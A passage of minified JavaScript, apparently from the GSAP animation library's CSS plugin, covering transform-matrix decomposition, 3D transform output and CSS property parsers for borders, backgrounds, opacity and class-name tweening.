					for (r = (n || "").match(y) || [], Se = r.length; --Se > -1;) a = Number(r[Se]), r[Se] = (s = a - (a |= 0)) ? (s * c + (s < 0 ? -.5 : .5) | 0) / c + a : a;
					return t && r.length > 6 ? [r[0], r[1], r[4], r[5], r[12], r[13]] : r
				},
				Ye = H.getTransform = function (e, i, n, r) {
					if (e._gsTransform && n && !r) return e._gsTransform;
					var a, o, l, c, u, d, p = n ? e._gsTransform || new Me : new Me,
						f = p.scaleX < 0,
						h = 2e-5,
						m = 1e5,
						g = Ie ? parseFloat(J(e, Oe, i, !1, "0 0 0").split(" ")[2]) || p.zOrigin || 0 : 0,
						v = parseFloat(s.defaultTransformPerspective) || 0;
					if (p.svg = !(!e.getCTM || !Ve(e)), p.svg && (Ne(e, J(e, Oe, i, !1, "50% 50%") + "", p, e.getAttribute("data-svg-origin")), _e = s.useSVGTransformAttr || Fe), a = Xe(e), a !== je) {
						if (16 === a.length) {
							var y, w, b, x, S, C = a[0],
								T = a[1],
								E = a[2],
								_ = a[3],
								A = a[4],
								k = a[5],
								P = a[6],
								O = a[7],
								I = a[8],
								M = a[9],
								D = a[10],
								R = a[12],
								L = a[13],
								F = a[14],
								z = a[11],
								B = Math.atan2(P, D);
							p.zOrigin && (F = -p.zOrigin, R = I * F - a[12], L = M * F - a[13], F = D * F + p.zOrigin - a[14]), p.rotationX = B * N, B && (x = Math.cos(-B), S = Math.sin(-B), y = A * x + I * S, w = k * x + M * S, b = P * x + D * S, I = A * -S + I * x, M = k * -S + M * x, D = P * -S + D * x, z = O * -S + z * x, A = y, k = w, P = b), B = Math.atan2(-E, D), p.rotationY = B * N, B && (x = Math.cos(-B), S = Math.sin(-B), y = C * x - I * S, w = T * x - M * S, b = E * x - D * S, M = T * S + M * x, D = E * S + D * x, z = _ * S + z * x, C = y, T = w, E = b), B = Math.atan2(T, C), p.rotation = B * N, B && (x = Math.cos(B), S = Math.sin(B), y = C * x + T * S, w = A * x + k * S, b = I * x + M * S, T = T * x - C * S, k = k * x - A * S, M = M * x - I * S, C = y, A = w, I = b), p.rotationX && Math.abs(p.rotationX) + Math.abs(p.rotation) > 359.9 && (p.rotationX = p.rotation = 0, p.rotationY = 180 - p.rotationY), B = Math.atan2(A, k), p.scaleX = (Math.sqrt(C * C + T * T + E * E) * m + .5 | 0) / m, p.scaleY = (Math.sqrt(k * k + P * P) * m + .5 | 0) / m, p.scaleZ = (Math.sqrt(I * I + M * M + D * D) * m + .5 | 0) / m, C /= p.scaleX, A /= p.scaleY, T /= p.scaleX, k /= p.scaleY, Math.abs(B) > h ? (p.skewX = B * N, A = 0, "simple" !== p.skewType && (p.scaleY *= 1 / Math.cos(B))) : p.skewX = 0, p.perspective = z ? 1 / (z < 0 ? -z : z) : 0, p.x = R, p.y = L, p.z = F, p.svg && (p.x -= p.xOrigin - (p.xOrigin * C - p.yOrigin * A), p.y -= p.yOrigin - (p.yOrigin * T - p.xOrigin * k))
						} else if (!Ie || r || !a.length || p.x !== a[4] || p.y !== a[5] || !p.rotationX && !p.rotationY) {
							var V = a.length >= 6,
								j = V ? a[0] : 1,
								X = a[1] || 0,
								Y = a[2] || 0,
								H = V ? a[3] : 1;
							p.x = a[4] || 0, p.y = a[5] || 0, l = Math.sqrt(j * j + X * X), c = Math.sqrt(H * H + Y * Y), u = j || X ? Math.atan2(X, j) * N : p.rotation || 0, d = Y || H ? Math.atan2(Y, H) * N + u : p.skewX || 0, p.scaleX = l, p.scaleY = c, p.rotation = u, p.skewX = d, Ie && (p.rotationX = p.rotationY = p.z = 0, p.perspective = v, p.scaleZ = 1), p.svg && (p.x -= p.xOrigin - (p.xOrigin * j + p.yOrigin * Y), p.y -= p.yOrigin - (p.xOrigin * X + p.yOrigin * H))
						}
						Math.abs(p.skewX) > 90 && Math.abs(p.skewX) < 270 && (f ? (p.scaleX *= -1, p.skewX += p.rotation <= 0 ? 180 : -180, p.rotation += p.rotation <= 0 ? 180 : -180) : (p.scaleY *= -1, p.skewX += p.skewX <= 0 ? 180 : -180)), p.zOrigin = g;
						for (o in p) p[o] < h && p[o] > -h && (p[o] = 0)
					}
					return n && (e._gsTransform = p, p.svg && (_e && e.style[ke] ? t.delayedCall(.001, function () {
						We(e.style, ke)
					}) : !_e && e.getAttribute("transform") && t.delayedCall(.001, function () {
						e.removeAttribute("transform")
					}))), p
				},
				He = function (e) {
					var t, i, n = this.data,
						r = -n.rotation * F,
						a = r + n.skewX * F,
						s = 1e5,
						o = (Math.cos(r) * n.scaleX * s | 0) / s,
						l = (Math.sin(r) * n.scaleX * s | 0) / s,
						c = (Math.sin(a) * -n.scaleY * s | 0) / s,
						u = (Math.cos(a) * n.scaleY * s | 0) / s,
						d = this.t.style,
						p = this.t.currentStyle;
					if (p) {
						i = l, l = -c, c = -i, t = p.filter, d.filter = "";
						var f, h, g = this.t.offsetWidth,
							v = this.t.offsetHeight,
							y = "absolute" !== p.position,
							w = "progid:DXImageTransform.Microsoft.Matrix(M11=" + o + ", M12=" + l + ", M21=" + c + ", M22=" + u,
							b = n.x + g * n.xPercent / 100,
							x = n.y + v * n.yPercent / 100;
						if (null != n.ox && (f = (n.oxp ? g * n.ox * .01 : n.ox) - g / 2, h = (n.oyp ? v * n.oy * .01 : n.oy) - v / 2, b += f - (f * o + h * l), x += h - (f * c + h * u)), y ? (f = g / 2, h = v / 2, w += ", Dx=" + (f - (f * o + h * l) + b) + ", Dy=" + (h - (f * c + h * u) + x) + ")") : w += ", sizingMethod='auto expand')", t.indexOf("DXImageTransform.Microsoft.Matrix(") !== -1 ? d.filter = t.replace(D, w) : d.filter = w + " " + t, 0 !== e && 1 !== e || 1 === o && 0 === l && 0 === c && 1 === u && (y && w.indexOf("Dx=0, Dy=0") === -1 || C.test(t) && 100 !== parseFloat(RegExp.$1) || t.indexOf(t.indexOf("Alpha")) === -1 && d.removeAttribute("filter")), !y) {
							var T, E, _, A = m < 8 ? 1 : -1;
							for (f = n.ieOffsetX || 0, h = n.ieOffsetY || 0, n.ieOffsetX = Math.round((g - ((o < 0 ? -o : o) * g + (l < 0 ? -l : l) * v)) / 2 + b), n.ieOffsetY = Math.round((v - ((u < 0 ? -u : u) * v + (c < 0 ? -c : c) * g)) / 2 + x), Se = 0; Se < 4; Se++) E = ae[Se], T = p[E], i = T.indexOf("px") !== -1 ? parseFloat(T) : ee(this.t, E, parseFloat(T), T.replace(S, "")) || 0, _ = i !== n[E] ? Se < 2 ? -n.ieOffsetX : -n.ieOffsetY : Se < 2 ? f - n.ieOffsetX : h - n.ieOffsetY, d[E] = (n[E] = Math.round(i - _ * (0 === Se || 2 === Se ? 1 : A))) + "px"
						}
					}
				},
				$e = H.set3DTransformRatio = H.setTransformRatio = function (e) {
					var t, i, n, r, a, s, o, l, c, u, d, p, h, m, g, v, y, w, b, x, S, C, T, E = this.data,
						_ = this.t.style,
						A = E.rotation,
						k = E.rotationX,
						P = E.rotationY,
						O = E.scaleX,
						I = E.scaleY,
						M = E.scaleZ,
						D = E.x,
						R = E.y,
						L = E.z,
						N = E.svg,
						z = E.perspective,
						B = E.force3D,
						V = E.skewY,
						j = E.skewX;
					if (V && (j += V, A += V), ((1 === e || 0 === e) && "auto" === B && (this.tween._totalTime === this.tween._totalDuration || !this.tween._totalTime) || !B) && !L && !z && !P && !k && 1 === M || _e && N || !Ie) return void(A || j || N ? (A *= F, C = j * F, T = 1e5, i = Math.cos(A) * O, a = Math.sin(A) * O, n = Math.sin(A - C) * -I, s = Math.cos(A - C) * I, C && "simple" === E.skewType && (t = Math.tan(C - V * F), t = Math.sqrt(1 + t * t), n *= t, s *= t, V && (t = Math.tan(V * F), t = Math.sqrt(1 + t * t), i *= t, a *= t)), N && (D += E.xOrigin - (E.xOrigin * i + E.yOrigin * n) + E.xOffset, R += E.yOrigin - (E.xOrigin * a + E.yOrigin * s) + E.yOffset, _e && (E.xPercent || E.yPercent) && (g = this.t.getBBox(), D += .01 * E.xPercent * g.width, R += .01 * E.yPercent * g.height), g = 1e-6, D < g && D > -g && (D = 0), R < g && R > -g && (R = 0)), b = (i * T | 0) / T + "," + (a * T | 0) / T + "," + (n * T | 0) / T + "," + (s * T | 0) / T + "," + D + "," + R + ")", N && _e ? this.t.setAttribute("transform", "matrix(" + b) : _[ke] = (E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) matrix(" : "matrix(") + b) : _[ke] = (E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) matrix(" : "matrix(") + O + ",0,0," + I + "," + D + "," + R + ")");
					if (f && (g = 1e-4, O < g && O > -g && (O = M = 2e-5), I < g && I > -g && (I = M = 2e-5), !z || E.z || E.rotationX || E.rotationY || (z = 0)), A || j) A *= F, v = i = Math.cos(A), y = a = Math.sin(A), j && (A -= j * F, v = Math.cos(A), y = Math.sin(A), "simple" === E.skewType && (t = Math.tan((j - V) * F), t = Math.sqrt(1 + t * t), v *= t, y *= t, E.skewY && (t = Math.tan(V * F), t = Math.sqrt(1 + t * t), i *= t, a *= t))), n = -y, s = v;
					else {
						if (!(P || k || 1 !== M || z || N)) return void(_[ke] = (E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) translate3d(" : "translate3d(") + D + "px," + R + "px," + L + "px)" + (1 !== O || 1 !== I ? " scale(" + O + "," + I + ")" : ""));
						i = s = 1, n = a = 0
					}
					u = 1, r = o = l = c = d = p = 0, h = z ? -1 / z : 0, m = E.zOrigin, g = 1e-6, x = ",", S = "0", A = P * F, A && (v = Math.cos(A), y = Math.sin(A), l = -y, d = h * -y, r = i * y, o = a * y, u = v, h *= v, i *= v, a *= v), A = k * F, A && (v = Math.cos(A), y = Math.sin(A), t = n * v + r * y, w = s * v + o * y, c = u * y, p = h * y, r = n * -y + r * v, o = s * -y + o * v, u *= v, h *= v, n = t, s = w), 1 !== M && (r *= M, o *= M, u *= M, h *= M), 1 !== I && (n *= I, s *= I, c *= I, p *= I), 1 !== O && (i *= O, a *= O, l *= O, d *= O), (m || N) && (m && (D += r * -m, R += o * -m, L += u * -m + m), N && (D += E.xOrigin - (E.xOrigin * i + E.yOrigin * n) + E.xOffset, R += E.yOrigin - (E.xOrigin * a + E.yOrigin * s) + E.yOffset), D < g && D > -g && (D = S), R < g && R > -g && (R = S), L < g && L > -g && (L = 0)), b = E.xPercent || E.yPercent ? "translate(" + E.xPercent + "%," + E.yPercent + "%) matrix3d(" : "matrix3d(", b += (i < g && i > -g ? S : i) + x + (a < g && a > -g ? S : a) + x + (l < g && l > -g ? S : l), b += x + (d < g && d > -g ? S : d) + x + (n < g && n > -g ? S : n) + x + (s < g && s > -g ? S : s), k || P || 1 !== M ? (b += x + (c < g && c > -g ? S : c) + x + (p < g && p > -g ? S : p) + x + (r < g && r > -g ? S : r), b += x + (o < g && o > -g ? S : o) + x + (u < g && u > -g ? S : u) + x + (h < g && h > -g ? S : h) + x) : b += ",0,0,0,0,1,0,", b += D + x + R + x + L + x + (z ? 1 + -L / z : 1) + ")", _[ke] = b
				};
			c = Me.prototype, c.x = c.y = c.z = c.skewX = c.skewY = c.rotation = c.rotationX = c.rotationY = c.zOrigin = c.xPercent = c.yPercent = c.xOffset = c.yOffset = 0, c.scaleX = c.scaleY = c.scaleZ = 1, Te("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {
				parser: function (e, t, i, n, a, o, l) {
					if (n._lastParsedTransform === l) return a;
					n._lastParsedTransform = l;
					var c, u = l.scale && "function" == typeof l.scale ? l.scale : 0;
					"function" == typeof l[i] && (c = l[i], l[i] = t), u && (l.scale = u(v, e));
					var d, p, f, h, m, y, w, b, x, S = e._gsTransform,
						C = e.style,
						T = 1e-6,
						E = Ae.length,
						_ = l,
						A = {},
						k = "transformOrigin",
						P = Ye(e, r, !0, _.parseTransform),
						O = _.transform && ("function" == typeof _.transform ? _.transform(v, g) : _.transform);
					if (P.skewType = _.skewType || P.skewType || s.defaultSkewType, n._transform = P, O && "string" == typeof O && ke) p = X.style, p[ke] = O, p.display = "block", p.position = "absolute", V.body.appendChild(X), d = Ye(X, null, !1), "simple" === P.skewType && (d.scaleY *= Math.cos(d.skewX * F)), P.svg && (y = P.xOrigin, w = P.yOrigin, d.x -= P.xOffset, d.y -= P.yOffset, (_.transformOrigin || _.svgOrigin) && (O = {}, Ne(e, oe(_.transformOrigin), O, _.svgOrigin, _.smoothOrigin, !0), y = O.xOrigin, w = O.yOrigin, d.x -= O.xOffset - P.xOffset, d.y -= O.yOffset - P.yOffset), (y || w) && (b = Xe(X, !0), d.x -= y - (y * b[0] + w * b[2]), d.y -= w - (y * b[1] + w * b[3]))), V.body.removeChild(X), d.perspective || (d.perspective = P.perspective), null != _.xPercent && (d.xPercent = ce(_.xPercent, P.xPercent)), null != _.yPercent && (d.yPercent = ce(_.yPercent, P.yPercent));
					else if ("object" == typeof _) {
						if (d = {
								scaleX: ce(null != _.scaleX ? _.scaleX : _.scale, P.scaleX),
								scaleY: ce(null != _.scaleY ? _.scaleY : _.scale, P.scaleY),
								scaleZ: ce(_.scaleZ, P.scaleZ),
								x: ce(_.x, P.x),
								y: ce(_.y, P.y),
								z: ce(_.z, P.z),
								xPercent: ce(_.xPercent, P.xPercent),
								yPercent: ce(_.yPercent, P.yPercent),
								perspective: ce(_.transformPerspective, P.perspective)
							}, m = _.directionalRotation, null != m)
							if ("object" == typeof m)
								for (p in m) _[p] = m[p];
							else _.rotation = m;
						"string" == typeof _.x && _.x.indexOf("%") !== -1 && (d.x = 0, d.xPercent = ce(_.x, P.xPercent)), "string" == typeof _.y && _.y.indexOf("%") !== -1 && (d.y = 0, d.yPercent = ce(_.y, P.yPercent)), d.rotation = ue("rotation" in _ ? _.rotation : "shortRotation" in _ ? _.shortRotation + "_short" : "rotationZ" in _ ? _.rotationZ : P.rotation, P.rotation, "rotation", A), Ie && (d.rotationX = ue("rotationX" in _ ? _.rotationX : "shortRotationX" in _ ? _.shortRotationX + "_short" : P.rotationX || 0, P.rotationX, "rotationX", A), d.rotationY = ue("rotationY" in _ ? _.rotationY : "shortRotationY" in _ ? _.shortRotationY + "_short" : P.rotationY || 0, P.rotationY, "rotationY", A)), d.skewX = ue(_.skewX, P.skewX), d.skewY = ue(_.skewY, P.skewY)
					}
					for (Ie && null != _.force3D && (P.force3D = _.force3D, h = !0), f = P.force3D || P.z || P.rotationX || P.rotationY || d.z || d.rotationX || d.rotationY || d.perspective, f || null == _.scale || (d.scaleZ = 1); --E > -1;) x = Ae[E], O = d[x] - P[x], (O > T || O < -T || null != _[x] || null != z[x]) && (h = !0, a = new we(P, x, P[x], O, a), x in A && (a.e = A[x]), a.xs0 = 0, a.plugin = o, n._overwriteProps.push(a.n));
					return O = _.transformOrigin, P.svg && (O || _.svgOrigin) && (y = P.xOffset, w = P.yOffset, Ne(e, oe(O), d, _.svgOrigin, _.smoothOrigin), a = be(P, "xOrigin", (S ? P : d).xOrigin, d.xOrigin, a, k), a = be(P, "yOrigin", (S ? P : d).yOrigin, d.yOrigin, a, k), y === P.xOffset && w === P.yOffset || (a = be(P, "xOffset", S ? y : P.xOffset, P.xOffset, a, k), a = be(P, "yOffset", S ? w : P.yOffset, P.yOffset, a, k)), O = "0px 0px"), (O || Ie && f && P.zOrigin) && (ke ? (h = !0, x = Oe, O = (O || J(e, x, r, !1, "50% 50%")) + "", a = new we(C, x, 0, 0, a, -1, k), a.b = C[x], a.plugin = o, Ie ? (p = P.zOrigin, O = O.split(" "), P.zOrigin = (O.length > 2 && (0 === p || "0px" !== O[2]) ? parseFloat(O[2]) : p) || 0, a.xs0 = a.e = O[0] + " " + (O[1] || "50%") + " 0px", a = new we(P, "zOrigin", 0, 0, a, -1, a.n), a.b = p, a.xs0 = a.e = P.zOrigin) : a.xs0 = a.e = O) : oe(O + "", P)), h && (n._transformType = P.svg && _e || !f && 3 !== this._transformType ? 2 : 3), c && (l[i] = c), u && (l.scale = u), a
				},
				prefix: !0
			}), Te("boxShadow", {
				defaultValue: "0px 0px 0px 0px #999",
				prefix: !0,
				color: !0,
				multi: !0,
				keyword: "inset"
			}), Te("borderRadius", {
				defaultValue: "0px",
				parser: function (e, t, i, a, s, o) {
					t = this.format(t);
					var l, c, u, d, p, f, h, m, g, v, y, w, b, x, S, C, T = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"],
						E = e.style;
					for (g = parseFloat(e.offsetWidth), v = parseFloat(e.offsetHeight), l = t.split(" "), c = 0; c < T.length; c++) this.p.indexOf("border") && (T[c] = Q(T[c])), p = d = J(e, T[c], r, !1, "0px"), p.indexOf(" ") !== -1 && (d = p.split(" "), p = d[0], d = d[1]), f = u = l[c], h = parseFloat(p), w = p.substr((h + "").length), b = "=" === f.charAt(1), b ? (m = parseInt(f.charAt(0) + "1", 10), f = f.substr(2), m *= parseFloat(f), y = f.substr((m + "").length - (m < 0 ? 1 : 0)) || "") : (m = parseFloat(f), y = f.substr((m + "").length)), "" === y && (y = n[i] || w), y !== w && (x = ee(e, "borderLeft", h, w), S = ee(e, "borderTop", h, w), "%" === y ? (p = x / g * 100 + "%", d = S / v * 100 + "%") : "em" === y ? (C = ee(e, "borderLeft", 1, "em"), p = x / C + "em", d = S / C + "em") : (p = x + "px", d = S + "px"), b && (f = parseFloat(p) + m + y, u = parseFloat(d) + m + y)), s = xe(E, T[c], p + " " + d, f + " " + u, !1, "0px", s);
					return s
				},
				prefix: !0,
				formatter: ge("0px 0px 0px 0px", !1, !0)
			}), Te("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", {
				defaultValue: "0px",
				parser: function (e, t, i, n, a, s) {
					return xe(e.style, i, this.format(J(e, i, r, !1, "0px 0px")), this.format(t), !1, "0px", a)
				},
				prefix: !0,
				formatter: ge("0px 0px", !1, !0)
			}), Te("backgroundPosition", {
				defaultValue: "0 0",
				parser: function (e, t, i, n, a, s) {
					var o, l, c, u, d, p, f = "background-position",
						h = r || K(e, null),
						g = this.format((h ? m ? h.getPropertyValue(f + "-x") + " " + h.getPropertyValue(f + "-y") : h.getPropertyValue(f) : e.currentStyle.backgroundPositionX + " " + e.currentStyle.backgroundPositionY) || "0 0"),
						v = this.format(t);
					if (g.indexOf("%") !== -1 != (v.indexOf("%") !== -1) && v.split(",").length < 2 && (p = J(e, "backgroundImage").replace(P, ""), p && "none" !== p)) {
						for (o = g.split(" "), l = v.split(" "), Y.setAttribute("src", p), c = 2; --c > -1;) g = o[c], u = g.indexOf("%") !== -1, u !== (l[c].indexOf("%") !== -1) && (d = 0 === c ? e.offsetWidth - Y.width : e.offsetHeight - Y.height, o[c] = u ? parseFloat(g) / 100 * d + "px" : parseFloat(g) / d * 100 + "%");
						g = o.join(" ")
					}
					return this.parseComplex(e.style, g, v, a, s)
				},
				formatter: oe
			}), Te("backgroundSize", {
				defaultValue: "0 0",
				formatter: function (e) {
					return e += "", oe(e.indexOf(" ") === -1 ? e + " " + e : e)
				}
			}), Te("perspective", {
				defaultValue: "0px",
				prefix: !0
			}), Te("perspectiveOrigin", {
				defaultValue: "50% 50%",
				prefix: !0
			}), Te("transformStyle", {
				prefix: !0
			}), Te("backfaceVisibility", {
				prefix: !0
			}), Te("userSelect", {
				prefix: !0
			}), Te("margin", {
				parser: ve("marginTop,marginRight,marginBottom,marginLeft")
			}), Te("padding", {
				parser: ve("paddingTop,paddingRight,paddingBottom,paddingLeft")
			}), Te("clip", {
				defaultValue: "rect(0px,0px,0px,0px)",
				parser: function (e, t, i, n, a, s) {
					var o, l, c;
					return m < 9 ? (l = e.currentStyle, c = m < 8 ? " " : ",", o = "rect(" + l.clipTop + c + l.clipRight + c + l.clipBottom + c + l.clipLeft + ")", t = this.format(t).split(",").join(c)) : (o = this.format(J(e, this.p, r, !1, this.dflt)), t = this.format(t)), this.parseComplex(e.style, o, t, a, s)
				}
			}), Te("textShadow", {
				defaultValue: "0px 0px 0px #999",
				color: !0,
				multi: !0
			}), Te("autoRound,strictUnits", {
				parser: function (e, t, i, n, r) {
					return r
				}
			}), Te("border", {
				defaultValue: "0px solid #000",
				parser: function (e, t, i, n, a, s) {
					var o = J(e, "borderTopWidth", r, !1, "0px"),
						l = this.format(t).split(" "),
						c = l[0].replace(S, "");
					return "px" !== c && (o = parseFloat(o) / ee(e, "borderTopWidth", 1, c) + c), this.parseComplex(e.style, this.format(o + " " + J(e, "borderTopStyle", r, !1, "solid") + " " + J(e, "borderTopColor", r, !1, "#000")), l.join(" "), a, s)
				},
				color: !0,
				formatter: function (e) {
					var t = e.split(" ");
					return t[0] + " " + (t[1] || "solid") + " " + (e.match(me) || ["#000"])[0]
				}
			}), Te("borderWidth", {
				parser: ve("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")
			}), Te("float,cssFloat,styleFloat", {
				parser: function (e, t, i, n, r, a) {
					var s = e.style,
						o = "cssFloat" in s ? "cssFloat" : "styleFloat";
					return new we(s, o, 0, 0, r, -1, i, !1, 0, s[o], t)
				}
			});
			var qe = function (e) {
				var t, i = this.t,
					n = i.filter || J(this.data, "filter") || "",
					r = this.s + this.c * e | 0;
				100 === r && (n.indexOf("atrix(") === -1 && n.indexOf("radient(") === -1 && n.indexOf("oader(") === -1 ? (i.removeAttribute("filter"), t = !J(this.data, "filter")) : (i.filter = n.replace(E, ""), t = !0)), t || (this.xn1 && (i.filter = n = n || "alpha(opacity=" + r + ")"), n.indexOf("pacity") === -1 ? 0 === r && this.xn1 || (i.filter = n + " alpha(opacity=" + r + ")") : i.filter = n.replace(C, "opacity=" + r))
			};
			Te("opacity,alpha,autoAlpha", {
				defaultValue: "1",
				parser: function (e, t, i, n, a, s) {
					var o = parseFloat(J(e, "opacity", r, !1, "1")),
						l = e.style,
						c = "autoAlpha" === i;
					return "string" == typeof t && "=" === t.charAt(1) && (t = ("-" === t.charAt(0) ? -1 : 1) * parseFloat(t.substr(2)) + o), c && 1 === o && "hidden" === J(e, "visibility", r) && 0 !== t && (o = 0), q ? a = new we(l, "opacity", o, t - o, a) : (a = new we(l, "opacity", 100 * o, 100 * (t - o), a), a.xn1 = c ? 1 : 0, l.zoom = 1, a.type = 2, a.b = "alpha(opacity=" + a.s + ")", a.e = "alpha(opacity=" + (a.s + a.c) + ")", a.data = e, a.plugin = s, a.setRatio = qe), c && (a = new we(l, "visibility", 0, 0, a, -1, null, !1, 0, 0 !== o ? "inherit" : "hidden", 0 === t ? "hidden" : "inherit"), a.xs0 = "inherit", n._overwriteProps.push(a.n), n._overwriteProps.push(i)), a
				}
			});
			var We = function (e, t) {
					t && (e.removeProperty ? ("ms" !== t.substr(0, 2) && "webkit" !== t.substr(0, 6) || (t = "-" + t), e.removeProperty(t.replace(A, "-$1").toLowerCase())) : e.removeAttribute(t))
				},
				Ue = function (e) {
					if (this.t._gsClassPT = this, 1 === e || 0 === e) {
						this.t.setAttribute("class", 0 === e ? this.b : this.e);
						for (var t = this.data, i = this.t.style; t;) t.v ? i[t.p] = t.v : We(i, t.p), t = t._next;
						1 === e && this.t._gsClassPT === this && (this.t._gsClassPT = null)
					} else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e)
				};
			Te("className", {
				parser: function (e, t, n, a, s, o, l) {
					var c, u, d, p, f, h = e.getAttribute("class") || "",
						m = e.style.cssText;
					if (s = a._classNamePT = new we(e, n, 0, 0, s, 2), s.setRatio = Ue, s.pr = -11, i = !0, s.b = h, u = ie(e, r), d = e._gsClassPT) {
						for (p = {}, f = d.data; f;) p[f.p] = 1, f = f._next;
						d.setRatio(1)
					}
					return e._gsClassPT = s, s.e = "=" !== t.charAt(1) ? t : h.replace(new RegExp("(?:\\s|^)" + t.substr(2) + "(?![\\w-])"), "") + ("+" === t.charAt(0) ? " " + t.substr(2) : ""), e.setAttribute("class", s.e), c = ne(e, u, ie(e), l, p), e.setAttribute("class", h), s.data = c.firstMPT, e.style.cssText = m, s = s.xfirst = a.parse(e, c.difs, s, o)
				}
			});
			var Ge = function (e) {
				if ((1 === e || 0 === e) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
					var t, i, n, r, a, s = this.t.style,
						o = l.transform.parse;
					if ("all" === this.e) s.cssText = "", r = !0;
					else
						for (t = this.e.split(" ").join("").split(","), n = t.length; --n > -1;) i = t[n], l[i] && (l[i].parse === o ? r = !0 : i = "transformOrigin" === i ? Oe : l[i].p), We(s, i);
					r && (We(s, ke), a = this.t._gsTransform, a && (a.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform))
				}
			};
			for (Te("clearProps", {
					parser: function (e, t, n, r, a) {
						return a = new we(e, n, 0, 0, a, 2), a.setRatio = Ge, a.e = t, a.pr = -10, a.data = r._tween, i = !0, a
					}
				}), c = "bezier,throwProps,physicsProps,physics2D".split(","), Se = c.length; Se--;) Ee(c[Se]);
			c = s.prototype, c._firstPT = c._lastParsedTransform = c._transform = null, c._onInitTween = function (e, t, o, c) {
				if (!e.nodeType) return !1;
				this._target = g = e, this._tween = o, this._vars = t, v = c, u = t.autoRound, i = !1, n = t.suffixMap || s.suffixMap, r = K(e, ""), a = this._overwriteProps;
				var f, m, y, w, b, x, S, C, E, _ = e.style;
				if (d && "" === _.zIndex && (f = J(e, "zIndex", r), "auto" !== f && "" !== f || this._addLazySet(_, "zIndex", 0)), "string" == typeof t && (w = _.cssText, f = ie(e, r), _.cssText = w + ";" + t, f = ne(e, f, ie(e)).difs, !q && T.test(t) && (f.opacity = parseFloat(RegExp.$1)), t = f, _.cssText = w), t.className ? this._firstPT = m = l.className.parse(e, t.className, "className", this, null, null, t) : this._firstPT = m = this.parse(e, t, null), this._transformType) {
					for (E = 3 === this._transformType, ke ? p && (d = !0, "" === _.zIndex && (S = J(e, "zIndex", r), "auto" !== S && "" !== S || this._addLazySet(_, "zIndex", 0)), h && this._addLazySet(_, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (E ? "visible" : "hidden"))) : _.zoom = 1, y = m; y && y._next;) y = y._next;
					C = new we(e, "transform", 0, 0, null, 2), this._linkCSSP(C, null, y), C.setRatio = ke ? $e : He, C.data = this._transform || Ye(e, r, !0), C.tween = o, C.pr = -1, a.pop()
				}
				if (i) {
					for (; m;) {
						for (x = m._next, y = w; y && y.pr > m.pr;) y = y._next;
						(m._prev = y ? y._prev : b) ? m._prev._next = m: w = m, (m._next = y) ? y._prev = m : b = m, m = x
					}
					this._firstPT = w
				}
				return !0
			}, c.parse = function (e, t, i, a) {
				var s, o, c, d, p, f, h, m, y, w, b = e.style;
				for (s in t) {
					if (f = t[s], "function" == typeof f && (f = f(v, g)), o = l[s]) i = o.parse(e, f, s, this, i, a, t);
					else {
						if ("--" === s.substr(0, 2)) {
							this._tween._propLookup[s] = this._addTween.call(this._tween, e.style, "setProperty", K(e).getPropertyValue(s) + "", f + "", s, !1, s);
							continue
						}
						p = J(e, s, r) + "", y = "string" == typeof f, "color" === s || "fill" === s || "stroke" === s || s.indexOf("Color") !== -1 || y && _.test(f) ? (y || (f = fe(f), f = (f.length > 3 ? "rgba(" : "rgb(") + f.join(",") + ")"), i = xe(b, s, p, f, !0, "transparent", i, 0, a)) : y && L.test(f) ? i = xe(b, s, p, f, !0, null, i, 0, a) : (c = parseFloat(p), h = c || 0 === c ? p.substr((c + "").length) : "", "" !== p && "auto" !== p || ("width" === s || "height" === s ? (c = se(e, s, r), h = "px") : "left" === s || "top" === s ? (c = te(e, s, r), h = "px") : (c = "opacity" !== s ? 0 : 1, h = "")), w = y && "=" === f.charAt(1), w ? (d = parseInt(f.charAt(0) + "1", 10), f = f.substr(2), d *= parseFloat(f), m = f.replace(S, "")) : (d = parseFloat(f), m = y ? f.replace(S, "") : ""), "" === m && (m = s in n ? n[s] : h), f = d || 0 === d ? (w ? d + c : d) + m : t[s], h !== m && ("" === m && "lineHeight" !== s || (d || 0 === d) && c && (c = ee(e, s, c, h), "%" === m ? (c /= ee(e, s, 100, "%") / 100, t.strictUnits !== !0 && (p = c + "%")) : "em" === m || "rem" === m || "vw" === m || "vh" === m ? c /= ee(e, s, 1, m) : "px" !== m && (d = ee(e, s, d, m), m = "px"), w && (d || 0 === d) && (f = d + c + m))),
							w && (d += c), !c && 0 !== c || !d && 0 !== d ? void 0 !== b[s] && (f || f + "" != "NaN" && null != f) ? (i = new we(b, s, d || c || 0, 0, i, -1, s, !1, 0, p, f), i.xs0 = "none" !== f || "display" !== s && s.indexOf("Style") === -1 ? f : p) : U("invalid " + s + " tween value: " + t[s]) : (i = new we(b, s, c, d - c, i, 0, s, u !== !1 && ("px" === m || "zIndex" === s), 0, p, f), i.xs0 = m))
					}
					a && i && !i.plugin && (i.plugin = a)
				}
				return i
			}, c.setRatio = function (e) {
				var t, i, n, r = this._firstPT,
					a = 1e-6;
				if (1 !== e || this._tween._time !== this._tween._duration && 0 !== this._tween._time)
					if (e || this._tween._time !== this._tween._duration && 0 !== this._tween._time || this._tween._rawPrevTime === -1e-6)
						for (; r;) {
							if (t = r.c * e + r.s, r.r ? t = Math.round(t) : t < a && t > -a && (t = 0), r.type)
								if (1 === r.type)
									if (n = r.l, 2 === n) r.t[r.p] = r.xs0 + t + r.xs1 + r.xn1 + r.xs2;
									else if (3 === n) r.t[r.p] = r.xs0 + t + r.xs1 + r.xn1 + r.xs2 + r.xn2 + r.xs3;
